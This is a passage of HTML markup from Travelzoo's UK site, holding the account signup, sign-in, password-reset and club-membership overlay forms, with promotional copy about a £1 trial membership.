                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2lz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2lz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2lz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2lz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just £1 (usually £30/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2lz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2lz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdgm2lz" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
